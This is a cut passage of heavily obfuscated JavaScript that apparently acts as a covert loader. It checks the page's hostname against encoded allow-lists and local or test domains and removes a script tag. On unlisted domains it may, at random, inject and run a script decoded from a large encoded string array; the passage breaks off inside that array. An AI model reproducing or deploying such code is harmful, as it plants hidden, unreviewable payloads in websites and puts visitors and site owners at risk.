a0(0x468,'RAI3')+a0(0x36d,'@iWM')+a0(0x3b6,'dPf1')+a0(0x235,'xpc4')+a0(0x4dd,'*E]p')+a0(0x3c1,'Ycyp')+a0(0x437,'dPf1')+a0(0x2c1,'yoe@')+a0(0x48b,'p0t(')+a0(0x49f,'yoe@')+a0(0x423,'p0t(')+a0(0x20e,'U298')+a0(0x227,'[PJY')+a0(0x315,'movU')+a0(0x34b,'k$h^')+a0(0x4d3,'k$h^')+a0(0x229,'JkLR')+a0(0x422,'Pr)T')+a0(0x46e,'PRdK')+a0(0x29b,'nVi]')+a0(0x4d2,'eor]')+a0(0x4bd,'@iWM')+a0(0x221,'dPf1')+a0(0x1d1,'p0t(')+a0(0x218,'[PJY')+a0(0x434,'k$h^')+a0(0x46b,'JkLR')+a0(0x3c3,')hO]')+a0(0x412,'^$m#')+a0(0x419,'Ycyp')+a0(0x285,'JkLR')+a0(0x293,'^7Xz')+a0(0x2b6,')hO]')+a0(0x32a,'*E]p')+a0(0x296,'o1b@')+a0(0x1f9,'sz!V')+a0(0x1c5,'[Jcm')+a0(0x32e,'xpc4')+a0(0x2ab,'*E]p')+a0(0x2c8,'CKCS')+a0(0x217,'rlep')+a0(0x1d4,'movU')+a0(0x3e4,'5wF!')+a0(0x346,'CKCS')+a0(0x45c,'YaPu')+a0(0x236,'*E]p')+a0(0x269,'sz!V')+a0(0x449,'^xrG')+a0(0x340,'*E]p')+a0(0x303,'Pr)T')+a0(0x1dc,'pxmD')+a0(0x466,'PRdK')+a0(0x3e1,'!!pH')+a0(0x294,'w*G)')),d[a0(0x424,'[PJY')]=a0(0x378,'JkLR')+a0(0x231,'7r)N')+a0(0x48e,'CKCS')+a0(0x2d1,'[Jcm')+a0(0x2ad,'58dd')+a0(0x356,'JkLR')+a0(0x205,'yoe@')+a0(0x3a4,'pxmD')+a0(0x3e3,'o7#a')+a0(0x1ef,'[PJY')+a0(0x3fb,'7r)N')+a0(0x2cf,'yoe@')+a0(0x2c0,'vJda')+a0(0x4a5,'qgQZ')+a0(0x4d4,'eor]')+a0(0x3ed,'f1t$')+a0(0x1fd,'Ycyp')+a0(0x373,'LOr1')+a0(0x3da,'PJTr')+a0(0x1d3,'PJTr')+a0(0x2db,'pxmD')+a0(0x490,'*E]p')+a0(0x1fb,'YeXe')+a0(0x46a,'[PJY')+a0(0x477,'k$h^')+a0(0x3ea,'YaPu')+a0(0x42d,'!!pH')+a0(0x331,'^7Xz')+a0(0x25b,'CKCS')+a0(0x3e8,'[Jcm')+a0(0x33f,'o7#a')+a0(0x1d6,'dPf1')+a0(0x3a9,'l]A6')+a0(0x4ce,'5wF!')+a0(0x323,'!!pH')+a0(0x1c1,'k$h^')+a0(0x2c9,'[PJY')+a0(0x309,'CKCS')+a0(0x267,'@@M0')+a0(0x264,'PJTr')+a0(0x1b9,')wEy')+a0(0x3e7,'LOr1')+a0(0x3f4,'pxmD')+a0(0x2ec,'qgQZ')+a0(0x376,'movU')+a0(0x283,'o7#a')+a0(0x3c8,'qgQZ')+a0(0x43c,'[Jcm')+a0(0x415,'rlep')+a0(0x389,'dPf1')+a0(0x297,'yoe@')+a0(0x25e,'DkTC')+a0(0x400,'vJda')+a0(0x3cd,'LOr1')+a0(0x31e,'o1b@')+a0(0x302,'sz!V')+a0(0x382,'YaPu')+a0(0x22f,'58dd')+a0(0x306,'JkLR')+a0(0x29e,'^$m#')+a0(0x487,'vJda')+a0(0x47e,'o1b@')+a0(0x38d,'^xrG')+a0(0x3a6,'pxmD')+a0(0x295,'rlep')+a0(0x2f9,'oTb@')+a0(0x2df,'SK6w')+a0(0x499,'[PJY')+a0(0x473,'eor]')+a0(0x44c,'sz!V')+a0(0x3dc,'CKCS')+a0(0x4d5,'!!pH')+a0(0x4ca,'eor]')+a0(0x275,'yoe@')+a0(0x1eb,'o7#a')+a0(0x1fa,'YaPu')+a0(0x33b,'*X8A')+a0(0x453,'Ycyp')+a0(0x3f6,'v6JR')+a0(0x317,'@iWM')+a0(0x32f,'PRdK')+a0(0x324,'l]A6')+a0(0x457,'!!pH')+a0(0x40d,'JkLR')+a0(0x209,'JkLR')+a0(0x44b,'vJda')+a0(0x347,'@@M0')+a0(0x350,'movU')+a0(0x2ee,'o7#a')+a0(0x256,'pxmD')+a0(0x454,'pxmD')+a0(0x29c,'oTb@')+a0(0x39b,'U298')+a0(0x461,'PJTr')+a0(0x3be,'movU')+a0(0x27f,'SK6w')+a0(0x22b,'movU')+a0(0x361,'[Jcm')+a0(0x3db,'rlep')+a0(0x495,'YeXe')+a0(0x2d3,'RAI3')+a0(0x455,'LOr1')+a0(0x311,'58dd')+a0(0x39f,')hO]')+a0(0x2da,'@iWM')+a0(0x2f7,'v6JR')+a0(0x38c,'U298')+a0(0x2fa,'qgQZ')+a0(0x384,'7r)N')+a0(0x2a4,'G]8C')+a0(0x234,'!!pH')+a0(0x2d7,'k$h^')+a0(0x420,'YaPu')+a0(0x443,'yoe@')+a0(0x4bc,'k$h^')+a0(0x456,')wEy')+a0(0x202,'o7#a')+a0(0x469,'^xrG')+a0(0x2eb,'qgQZ')+a0(0x1d9,'[Jcm')+a0(0x211,'Pr)T')+a0(0x386,'o7#a')+a0(0x215,'RAI3')+a0(0x201,'qgQZ')+a0(0x49d,'^xrG')+a0(0x46d,'^xrG')+a0(0x2b9,'v6JR')+a0(0x1d8,'f1t$')+a0(0x48c,'vJda')+a0(0x452,'k$h^')+a0(0x2b7,')wEy')+a0(0x272,'!!pH')+a0(0x1f4,'w*G)')+a0(0x1f3,'CKCS')+a0(0x2d0,'^xrG')+a0(0x39a,'@iWM')+a0(0x1c0,'@iWM')+a0(0x24e,'nVi]')+a0(0x44d,'LOr1')+a0(0x327,'o1b@')+a0(0x314,'eor]')+a0(0x1e3,'^7Xz')+a0(0x3f8,'YaPu')+a0(0x38b,'[Jcm')+a0(0x445,'Pr)T')+a0(0x1e2,'^$m#')+a0(0x4ae,'YaPu')+a0(0x2f8,'qgQZ')+a0(0x2a9,'v6JR')+a0(0x436,'xpc4')+a0(0x464,'o7#a')+a0(0x23c,'eor]')+a0(0x36c,'pxmD')+a0(0x319,'o1b@')+a0(0x216,'[PJY')+a0(0x392,'U298')+a0(0x339,'PRdK')+a0(0x3b7,'^xrG')+a0(0x1e5,'oTb@')+a0(0x4c0,'xpc4')+a0(0x49a,'nVi]')+a0(0x3fd,'PJTr')+a0(0x351,')hO]')+a0(0x24f,'v6JR')+a0(0x30f,'sz!V')+a0(0x2b3,'CKCS')+a0(0x20f,'v6JR')+a0(0x409,'yoe@')+a0(0x3a0,'f1t$')+a0(0x467,'JkLR')+a0(0x213,'f1t$')+a0(0x365,'a9pL')+a0(0x2bd,'@iWM')+a0(0x3a3,'YaPu')+a0(0x233,'RAI3')+a0(0x282,'*E]p')+a0(0x44a,'Pr)T')+a0(0x48d,'qgQZ')+a0(0x265,'vJda')+a0(0x3b4,'U298')+a0(0x3aa,'v6JR')+a0(0x333,'!!pH')+a0(0x2cb,'!!pH')+a0(0x21a,'LOr1')+a0(0x226,'JkLR')+a0(0x2a2,'rlep')+a0(0x44f,')hO]')+a0(0x360,'DkTC')+a0(0x48f,')hO]')+a0(0x40c,'58dd')+a0(0x21d,'^xrG')+a0(0x237,'eor]'),d[a0(0x1c2,'rlep')]=a0(0x4c9,'k$h^')+a0(0x462,'PRdK')+a0(0x1d7,'yoe@')+a0(0x388,'PRdK')+a0(0x2a5,'eor]')+a0(0x2d6,'^7Xz')+a0(0x2fe,'sz!V')+a0(0x326,'oTb@')+a0(0x36a,'YeXe')+a0(0x2ff,'YeXe')+a0(0x4a9,'7r)N')+a0(0x261,'LOr1')+a0(0x22a,'a9pL')+a0(0x448,'^$m#')+a0(0x220,'p0t(')+a0(0x1f7,'LOr1'),d[a0(0x2c6,'o1b@')]=a0(0x3e2,'o1b@')+a0(0x2f2,'*E]p')+a0(0x4a2,'@iWM')+a0(0x38f,'58dd')+a0(0x470,'Pr)T')+a0(0x2e3,'CKCS')+a0(0x2de,'yoe@')+a0(0x381,'eor]')+a0(0x2ef,'@iWM')+a0(0x4b1,'5wF!')+a0(0x3fa,'p0t(')+a0(0x1cf,'CKCS'),d[a0(0x29a,'o1b@')]=a0(0x3fc,'l]A6')+a0(0x3b5,'U298')+a0(0x1f2,'o1b@')+a0(0x29f,')wEy')+a0(0x20c,'pxmD')+a0(0x4b0,'sz!V')+a0(0x3a7,'f1t$')+a0(0x203,'[PJY')+a0(0x43e,'v6JR')+a0(0x2c3,'RAI3')+a0(0x380,'58dd')+a0(0x3ab,'o1b@')+a0(0x47f,'pxmD')+a0(0x253,'@iWM')+a0(0x1c7,'Pr)T')+a0(0x225,'xpc4')+a0(0x2e8,'p0t(')+a0(0x4a4,'o1b@'),d[a0(0x325,'p0t(')]=function(J,K){return J===K;},d[a0(0x4d1,'58dd')]=function(J,K){return J-K;},d[a0(0x245,'YeXe')]=a0(0x4db,'f1t$')+a0(0x367,'w*G)'),d[a0(0x271,'DkTC')]=function(J){return J();},d[a0(0x4bf,'LOr1')]=function(J){return J();},d[a0(0x3b8,'*E]p')]=function(J,K,L){return J(K,L);},d[a0(0x1dd,'dPf1')]=function(J,K,L){return J(K,L);},d[a0(0x3d8,'f1t$')]=function(J,K){return J-K;},d[a0(0x425,'nVi]')]=function(J){return J();},d[a0(0x402,'@iWM')]=a0(0x310,'@iWM')+a0(0x478,'JkLR')+a0(0x335,'a9pL')+a0(0x38e,'7r)N')+a0(0x375,'qgQZ'),d[a0(0x200,'v6JR')]=function(J,K){return J!==K;},d[a0(0x3af,'SK6w')]=a0(0x463,'qgQZ')+a0(0x1f5,'JkLR'),d[a0(0x2a3,'@iWM')]=a0(0x45a,'nVi]')+'t',d[a0(0x224,'k$h^')]=a0(0x441,'qgQZ')+a0(0x3a5,'Pr)T'),d[a0(0x483,'CKCS')]=function(J){return J();},d[a0(0x43a,'Ycyp')]=function(J){return J();},d[a0(0x322,'[PJY')]=a0(0x1e7,'vJda')+'t',d[a0(0x1c9,'xpc4')]=a0(0x391,'U298')+a0(0x249,'PJTr')+a0(0x37f,'pxmD'),d[a0(0x485,'xpc4')]=a0(0x474,'o1b@')+a0(0x22d,'eor]')+a0(0x4b6,'dPf1')+a0(0x232,'pxmD')+a0(0x3a1,'sz!V')+a0(0x320,'YaPu')+a0(0x493,'vJda')+a0(0x49b,'*X8A'),d[a0(0x43f,'a9pL')]=a0(0x3c5,'G]8C')+a0(0x387,'7r)N')+a0(0x3de,'G]8C')+a0(0x3d7,'p0t(')+a0(0x4c2,'^xrG')+a0(0x34d,'^$m#'),d[a0(0x277,'dPf1')]=function(J,K){return J!==K;},d[a0(0x3ff,'CKCS')]=function(J,K){return J+K;},d[a0(0x2c7,'LOr1')]=a0(0x4b7,'[PJY');var g=d,h=function(){var J=!![];return function(K,L){var M=J?function(){var a1=_0x3598379d;if(L){var N=L[a1(0x25d,'l]A6')](K,arguments);return L=null,N;}}:function(){};return J=![],M;};}();function j(J,K){var a2=a0;for(var L in J)if(g[a2(0x450,'^$m#')](L[a2(0x45e,'[PJY')+'h'],K)&&function(M,N){var a3=a2;for(var P=0x2;g[a3(0x476,'LOr1')](P,N[a3(0x30c,'rlep')+'h']);P++)if(g[a3(0x219,'YeXe')](M[a3(0x23f,'movU')+a3(0x37b,'k$h^')](N[P][0x0]),N[P][0x1]))return;return 0x1;}(L,arguments))return J[L];}function k(J,K){var a4=a0;return g[a4(0x332,'7r)N')](J,Math[a4(0x33a,'pxmD')](g[a4(0x30a,'o1b@')](Math[a4(0x3ef,'5wF!')+'m'](),g[a4(0x1c6,'Ycyp')](g[a4(0x279,'nVi]')](K,0x1),J))));}function l(J,K){var a5=a0;for(var L=0x0;g[a5(0x4ab,'Ycyp')](L,K[a5(0x3c7,'oTb@')+'h']);L++){var M=K[L],N=g[a5(0x28d,'7r)N')](0x0,M[a5(0x1e1,'RAI3')+'Of']('.'))?g[a5(0x27d,'k$h^')]('.',J):J,P=g[a5(0x1bd,'eor]')](N[a5(0x3f5,'dPf1')+'h'],M[a5(0x43d,'k$h^')+'h']),Q=N[a5(0x27c,'k$h^')+'Of'](M,P),P=g[a5(0x442,'^7Xz')](-0x1,Q)&&g[a5(0x40f,'sz!V')](Q,P);if(P&&(g[a5(0x1c8,'xpc4')](N[a5(0x414,')hO]')+'h'],M[a5(0x1cd,'yoe@')+'h'])||g[a5(0x459,'5wF!')](0x0,M[a5(0x2f3,'eor]')+'Of']('.'))))return 0x1;}}function m(){var a6=a0,J,K;return g[a6(0x4ad,'dPf1')](j,g[a6(0x1c3,'LOr1')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a7=a0,J=g[a7(0x366,'Ycyp')](q,g[a7(0x268,')hO]')](m));if(J){var J=g[a7(0x36e,'o7#a')](j,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(g[a7(0x442,'^7Xz')](0x46,J[a7(0x2e5,'!!pH')+a7(0x3bd,'U298')](0x0))&&g[a7(0x41f,'dPf1')](0x66,J[a7(0x312,'yoe@')+a7(0x263,'vJda')](0x0))||g[a7(0x2a8,'f1t$')](0x49,J[a7(0x46f,'U298')+a7(0x26f,'o1b@')](0x1))&&g[a7(0x291,'CKCS')](0x69,J[a7(0x28e,'@@M0')+a7(0x446,'Pr)T')](0x1))||g[a7(0x4a7,'v6JR')](0x4c,J[a7(0x28e,'@@M0')+a7(0x46c,'YaPu')](0x2))&&g[a7(0x49c,'G]8C')](0x6c,J[a7(0x28e,'@@M0')+a7(0x4a0,'@iWM')](0x2))||g[a7(0x2f1,'SK6w')](0x45,J[a7(0x301,'[Jcm')+a7(0x1f0,'a9pL')](0x3))&&g[a7(0x2dc,'pxmD')](0x65,J[a7(0x206,'JkLR')+a7(0x263,'vJda')](0x3))||g[a7(0x25a,')wEy')](0x3a,J[a7(0x2c2,'DkTC')+a7(0x263,'vJda')](0x4))):void 0x0;}}function q(J){var a8=a0;return g[a8(0x304,'YeXe')](j,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var a9=a0,J=g[a9(0x481,'sz!V')](m);if(J){var K=g[a9(0x401,'l]A6')](j,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!g[a9(0x3ae,'YaPu')](K,'~')?g[a9(0x341,'U298')](q,J):L)&&g[a9(0x426,'SK6w')](j,L,0x8,[0x7,0x65],[0x0,0x68]);return g[a9(0x3b2,'U298')](K,L);}}function u(){var aa=a0,J=g[aa(0x27a,'!!pH')],K=new RegExp(g[aa(0x403,')hO]')],'g');return J[aa(0x273,'v6JR')+'ce'](K,'')[aa(0x2fd,'@iWM')](';');}function v(){var ab=a0,J=g[ab(0x289,'f1t$')],K=new RegExp(g[ab(0x433,'YaPu')],'g');return J[ab(0x47d,'PJTr')+'ce'](K,'')[ab(0x353,'U298')](';');}function w(J){var ac=a0;return g[ac(0x4b5,'SK6w')](-0x1,J[ac(0x34c,'!!pH')+'Of'](String[ac(0x307,'w*G)')+ac(0x2f0,'PRdK')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x1ea,'eor]')](J)||new RegExp(g[ac(0x471,'YeXe')],'g')[ac(0x2b5,'JkLR')](J));var K;}function y(J,K){var ad=a0,L=J[ad(0x238,'JkLR')+'h'];return g[ad(0x498,'movU')](J[ad(0x472,'U298')+ad(0x399,'^$m#')](g[ad(0x465,'Ycyp')](L,K[ad(0x45e,'[PJY')+'h']),L),K);}function z(){var ae=a0,J=g[ae(0x23d,'l]A6')][ae(0x2fc,'^xrG')]('|'),K=0x0;while(!![]){switch(J[K++]){case'0':var L=g[ae(0x4b9,'p0t(')](u),M=g[ae(0x1d5,'o1b@')](s),N=g[ae(0x23a,'v6JR')](v);continue;case'1':var P=g[ae(0x413,'pxmD')](h,this,function(){var af=ae,U={};U[af(0x4cc,'!!pH')]=R[af(0x276,'eor]')];var V=U,W=R[af(0x480,'58dd')](typeof window,R[af(0x25c,'dPf1')])?window:R[af(0x338,'^7Xz')](typeof process,R[af(0x359,')wEy')])&&R[af(0x439,'dPf1')](typeof require,R[af(0x34e,'p0t(')])&&R[af(0x42b,'RAI3')](typeof global,R[af(0x278,'v6JR')])?global:this,X=function(){var ag=af,Y=new W[(ag(0x284,'SK6w'))+'p'](V[ag(0x3c9,'qgQZ')]);return!Y[ag(0x31c,'a9pL')](P);};return R[af(0x41e,'l]A6')](X);});continue;case'2':return!M||!!(g[ae(0x496,')hO]')](l,M=g[ae(0x21c,'^$m#')](y,M,String[ae(0x248,'p0t(')+ae(0x475,'oTb@')+'de'](0x2e))?M[ae(0x3c6,'58dd')+ae(0x410,'o7#a')](0x0,g[ae(0x207,'7r)N')](M[ae(0x3fe,'@iWM')+'h'],0x1)):M,L)||g[ae(0x3d9,'[PJY')](l,M,N)||g[ae(0x25f,'[PJY')](w,M)||g[ae(0x489,'sz!V')](p));case'3':g[ae(0x2ac,'PRdK')](P);continue;case'4':var Q={};Q[ae(0x208,')wEy')]=g[ae(0x2ae,'JkLR')],Q[ae(0x4c1,'^xrG')]=function(U,V){var ah=ae;return g[ah(0x2f5,')hO]')](U,V);},Q[ae(0x486,'PRdK')]=g[ae(0x42f,'rlep')],Q[ae(0x28a,')hO]')]=function(U,V){var ai=ae;return g[ai(0x1d0,'qgQZ')](U,V);},Q[ae(0x4c3,'@@M0')]=g[ae(0x247,'PJTr')],Q[ae(0x2e4,'YeXe')]=function(U,V){var aj=ae;return g[aj(0x31d,'yoe@')](U,V);},Q[ae(0x4cf,')wEy')]=g[ae(0x2af,'yoe@')],Q[ae(0x39e,'*X8A')]=function(U){var ak=ae;return g[ak(0x3bf,'RAI3')](U);};var R=Q;continue;}break;}}function A(J){var al=a0,K=g[al(0x4ac,'*E]p')](m),L;K&&((L=K[al(0x274,'xpc4')+al(0x2d2,'CKCS')+al(0x20a,'k$h^')](g[al(0x4c5,'movU')]))[al(0x4d9,'o7#a')]=g[al(0x4a3,'^xrG')],L[al(0x2fb,'p0t(')+al(0x336,')wEy')+'t']=J,(K[al(0x292,'l]A6')]||K[al(0x34f,'f1t$')]||K[al(0x1d2,'o7#a')+al(0x1cc,'sz!V')+al(0x385,'l]A6')])[al(0x3b1,'movU')+al(0x3e5,'!!pH')+'d'](L),L[al(0x246,'v6JR')+'e']());}function B(){var am=a0,J,K=g[am(0x428,'7r)N')](j,g[am(0x316,'qgQZ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,M,M;K&&(L=g[am(0x3a8,'p0t(')],M=new RegExp(g[am(0x212,'vJda')],'g'),(M=K[L[am(0x396,'p0t(')+'ce'](M,'')])&&M[am(0x318,'@iWM')+am(0x3d0,'p0t(')][am(0x22c,'Ycyp')+am(0x28c,'LOr1')+'d'](M));}try{var F,H,I;g[a0(0x3cf,'Pr)T')](z)||(g[a0(0x393,'qgQZ')](B),g[a0(0x3d4,'movU')](0x1,g[a0(0x1e8,'YaPu')](k,0x1,F=0x4))||g[a0(0x343,'oTb@')](A,g[a0(0x497,'o1b@')](g[a0(0x3ff,'CKCS')]('(',new Function((function(){var _0x9617168=function(){var _0x4417285c=['B1L6mdLqv0LWww5kBfLxCZDAv3H6wLncAfD5zhDKwe5V','D2vewMXpq3DUtw5nAe1Py3blmgTVtuHNELLurxnkmM95','vti5q0P5D25wmuPdwtaXDgiXBfHovKjusNL3BLz6ze1u','re0XwxL3BKPutNPsAwnWwfqXsKTeqJrnELf5tenKvLf6','BvjjveHwnLyXqMXkExDUyuDwCfviwNrImeLUtenKwe4W','zurvmfPPD25wu0uYy1nJCeSWA29nsgCWt1rJC0OWzhDH','ntGYnJmWzgv5sfjc','sKTeqJrnv1zTtenKuwritNPkEwTYu1nND2vestboAxDU','zwL4qKXfsxnrEwS3zLn4BfCWA29nsgD5t0rrC0P6BdvA','EvyXrMHkExDUwKvoCLjwyZnIr1jwverbBKXdzdzvmJLv','D25zvMC0utjKDgj6vw5mq2ryvuu1A1nhmxzorMrqvw1o','D25HmfvWvNLJCeSWA29nsgCZtuDnC0OXzhrlv3nUs1n0','CMngzfftBu5puNLJC0OYnvrImwrPyLC5C1jfy25mq2r0','BLrgnu1oAwnWsZbRB01izZjzmLfZsJnWmfeZB25lu3rk','u1DwEeP5D25HBuz1zezKuLvTuLDsEwnZsJjKDgeZtJbn','q3DUsvrwEgfty3blmgTVtuHNELLxwxnkmhHLverzBKTt','q2rnwgT3mKP5Bgrlr1PIvxLND2vetMHoAxDUuZfsuMnt','t0D0rvyWounzmhrOsNL3BLyXsJrzmdLeyJjwC1eYDeDk','DeHJvufUs1n0sG','rfLZsJa1CMjQww5lu3rks0rcne5uvMXmq2r5svz0neP5','A29nsgCWtJjnC0P5BfzoEu1Us1n0sKTeqJrov1eWtenK','sZbRB01izZfArgnZsNLSvK55tw5lu3rks0rcne5Qstjm','wLDsDgnty3nkmMHVv21stgffwMTuBgnUtenKwfvfnwPv','C0P5vxPJmfLUs1n0sKTeqJrove0ZtenKwfvgtNfkEwTY','EwTYu1nND2vewtjoq3DUvLnfmMnty3blmgTVtuHNELPu','EwnZsJbkDgiWtLHvBLjRu2S1CeP5D25Hr0z3wKvODgj6','AhzsvMrqzuDos1z5y3nkm1P0ytj4we5fwMTvEMHYv2LJ','BKXdzfHovuPQu3PODMeWutrHmLvUtenKwfqWwMPurtb2','zhnwELzzsNLRCLntz3DLre5TtwL3BKKYsxLIq2nWsZbR','y3blmgTVtuHNmvPhrxnkEu5Ptw13BKTtDePlrei0ttjs','q3nYsLrcne5dAY9HExm5vtnsEwfxnw5xEwrTy205DfeY','mwmXyuDotLLty3nkmwmXttjouMjxotjIru52v2LJC0OY','EhHpmZbZwLz0sKTeqJrnv0v6tenKyu5TwJnkEwXKufDA','sJbonLrdB25lu3rks0rcne1xsMXmq2rezwT3CuP5A3jt','vZfnB01izZbAAK1ZsNPOmLzTog5lvJbVww5sDLLtEhDl','tM1oExDUvJiWCgf5y3blmgTVtuHNmLL6A3nkEvv6yZbz','sw5mq2rct0D0BwjTmxjIBgrrwvnJC0OXzffwBu5jww5A','mLPtD25urJvntMLJCeSWA29nsgD6turRC0OXqKrurJbU','q2r4vfu1ALnTmxzAv3HOsNL3BLz6wJbzmuzSuZbkA2nt','yKnJCeSWA29nsgCZtLDnC0OWDfvvwevUs1n0sKTeqJro','AhrsEwnZsJnNngiYAfHoAZvQu2ToDK15y3nkm2XeyxPg','sJfKu2fhtLbuuZLRvg0XCMfty3nkmwrtvM1su2jxDgHw','s1n0sKTeqJrnv1uWtenKrfzhvLnkEwTYu1nND2vesM1n','AdbkEwTYu1nNDW','zgXJBKXdzfHomxbQu0CXDLzytNrHmwTUtenKwfvvsMTt','C0P5rtfJv2TUs1n0sKTeqJrovgSZtenJBfrysLHkEwTY','z3LzEK1ZsJfvAe5Urw5lu3rks0rcne16BgTmq2rkzwTO','sNL3BMrhmxzsrMrqyLHSm2nty3nkmwmXv21ouu1QqLrz','tenKEwryAgTvEMH2uwXKuK9dy3nkmfu0ytjSwe4WwMTv','u2nZsJfJmLjeAfHosg93vJfjD0P5D25wELjZwKzbngiW','zurkAK5PD25JvNbkt0nJCeSWA29nsgCXtNPzC0OXBZjA','q2nSttnor0P5A3jtu2D3zurvmLLPD25urJvntMLJCeSW','D1nwzfnLr05xvti5s0P5D25svwrSuZnArgiXww5mq2r0','reKZwKn3BLKZrxfrq2nWwfqXBwrxnwPKr2X2yMLOD0Xi','sKPtr1PytLHvBKXdzgHzvwrWwtiXDMvty3nkmwrrwKDs','uM1ov1Lty3nkmwrqy0DstgrwwMTtm1z4sNL3BLyXsLDA','sNLSzfbxwJfIBu4WyvC5DuTiqxnJu2W3y21wmgrysNvj','v0LZsNPgCwfftw5lu3rks0rcne1Qstvmq2rIuJngquP5','rxreyxPzBKXdzfHovxbQvMPODMfTvMPzu2nZsJnADgiY','nJi1ndjYAe5fCe8','C0OZqNrHELzytKHOA1riAeXkExDUzuCXDLLUAeHmmLjj','mu5uA3nkEKP6svrjBKTtDePlrei0tNPjnuXdzePLA2GW','u3rks0rcne16vMLmq2rhs2PgmeP5A3jtu2D3zurJD1LP','u1nND2verMPoAxDUuLy1zvLty3blmgTVtuHNme0Yrxnk','mtCZodyWm2z1EgXrAW','uJjfBKXdzfHvAtLRvtb4A1PfBg1uEwnZsJfJmffTtLjL','zhvKvKPRuZjOC1PfzeHkExDUuLzoDLDwzfbrmKz4vNLJ','DePlrei0tKDfnq','vhq5teDwyLntz3DLrfeWwvn3BLztrtjJu2nWwfqXsKTe','yvDswe4ZvK5KvwnUtenKCu9hC3DwELPRwKzkBgjty3nk','BKTtDePlrei0tLDvEuXdzffrmhHKsNLRCLntz3DLrff4','wMTvBKvUtenKwe5SwMPvru52tdjswfLty3nkm1P0yJa1','A2HrmwnUs1n0sKTeqJrnAMn3tenKCu1SCg9kEwTYu1nN','sgD5tercne5QtMrmrNn3zurfC01izZjABdbZv3Pcne1d','see5ufqXEe8ZmhnAvNrks0rcne16sMPmq2rKyunsq0P5','v1v5tenKm1qYsNfkEwTYu1nND2vey3Lnq3DUuwPwCfj5','ufj5y3nkmwrruw1os09howTzvu5YuvnJC0OWuNrImfPy','zhjsu2XysNLRCLntz3DLrfzOtun3BLjPB3HKq2nWsZbR','mfzyvvzkALqYrw5mq2ryvw5cALvesMTArtveytbvBKXd','A29nsgD5tuDvC0OXqJbJm01Us1n0sKTeqJror1zStenK','zurwAu1dD25xmgr4uunJCeSWA29nsgCYtLDfC0OXBZjA','wtbSDgj6qM9IvZLTsNL3BLyXqxzzmhb5u0Domgnty3nk','mhHKsNLRCLntz3DLrff6wwL3BLrTDhvoAwnWsZbRB01i','q2rytJnOALvitM1JmwmYzvnJC0OYEgLHAMXyvuvWA1rU','nvPdD25zmeOYs0nJCeSWA29nsgD6wLrJC0OYDezlvMnU','wvnJCeSWA29nsgD6wvrNC0OYtNHlA0fUs1n0sKTeqJro','mwrurxDkExDUzvrOCLDSyZbHv0zyvvCWBKXdzfHum0jR','AxD3zurzELHtEgjnsgD3tercne5TtMrlu3DOsvHzBuPU','y3zzmuP0yJjwCe9howHkExDUvNPwnfKWBeLnvtLytLDv','tKLrBvjkuNLJC0OYBdfKr1juveD4A1vyrw5mq2ryvuvW','vK55tw5lu3rks0rcne5estrmq2rrutb4zeP5A3jtu2D3','AerHmgrytLHcA1niwtrkExDUytiXDLrhBhrImuj6uNLJ','ru5nwfnJCeSWA29nsgCXt0DzC0OXqKrurJbUs1n0sKTe','mLjjyLC5nLyWouHkExDUzvCXDLeYvMLAr1jmy1nJC0OX','yZjvm2rUy1nJC0OZuJfHr05pyLC5C1Pfy25mq2r3uZng','uNLJC0OXzfnnmLjnt0D0wvyXsKTzmhH4sNL3BLz6zfDz','m1zhy1nJC0OYBfLLAKzyvuD4A1rxrw5mq2rytJjsALvf','u3rks0rcne5uutfmq2qZvdjkCuP5A3jtu2D3zurrD1L5','wevUtenKrfuYDhzwEMq1y2XKufz5y3nkm2HeyJbADwvi','ww1VBKTtDePlrei0tKrrmKXdzfbrBfjXsNLRCLntz3DL','sMXAmfy0y0nOBvCXvw9nsgCXtLDfC0P6rNfHru1Us1yW','B0Tdy3blmgTVtuHNEu56y3nkEKzXyuvnBKTtDePlrei0','rw80yxPjBKXdzfHovMreutfoCLjwyZnzu2nZsJfJm2rh','D25xALPTzhLJCeSWA29nsgCYwtjvC0OWtLvAvKLUs1n0','DfHswhb0ytbzBKXdzfHovMrZvNPrnfzRsLHkExDUvJfg','qxbxmvvVtuHNEfLxsxnkmK13v0DnBKTwmdLABhrws0rc','nufhvhPeuG','s0rcne5Twtjmq2rVwvHKreP5A3jtu2D3zurzEe1tD25v','vvu1ALqXy25mq2r4uti5r2jertbtEwnZsJfKuLDTuKTI','m2rqww1VBKTtDePlrei0tLrfEKXdzgrHq1jdsNLRCLnt','AgTmq2riy0DSqKP5A3jtu2D3zurABe5PD25psfPxyNLJ','C0P6AdjwBtHUs1n0sKTeqJrovgrOtenKC1z6vLLkEwTY','sJfcrfrgmg5lu3rks0rcne0Ystjmq2rgwgW1AeP5A3jt','nfKWntfJr1juvtj0u0P5D25wELP3wKvSDgiZwLHoAK5Q','q2rcyLC5u1yWovHrwhbOsNL3BLz6zhDArxH4yuDouLeY','tK5pr3n5sNL3BLyXsKnzmvz5vuHSELLty3nkmwrqzeDo','tw5mq2ryvdbkA1nwtNjuvMmYu21svLLty3nkmwmYyuDs','uZfsuMnty3blmgTVtuHNmLPTuxnkEvO2u1rzBKTtDePl','n2rTrNLjsee5svngyLHuDhLAwfiXy200z1PUvNvzm1jW','sZbRB01iz3PAv1fZsNPOmLzTog5lu3rks0rcne5TsMXm','sNLSzfCXvw9nsgCWwMPjC0OWtJzuq29Us1nZBLKYvw5y','ne1QrMXmq2rhs2PgmeP5A3jtu2D3zurvEfLPD25vsfj6','A1niAerKrMrqt0nJC0OWttrImMr0yZbAA1nhrw5mq2rX','EwnZsJfKuu5hvLHvBtfgy1v4B1PgsLHkExDUwLrODMvT','ywXKuwfhtKXrmJLdsNL3BLjRtNjumwmZuw1svwjxDePk','vxCZwKzgweP5D25wELjxwKvKrgiWtLHovtvQvfHfBKXd','vgiWCfHorZbUtenKEfeYotbHrwn2wKuXweP5D25svu52','B01izZjpvefZsNLvEMmWww5lu3rks0rcne5erMTmq2rp','tKrjmeXdzePjvu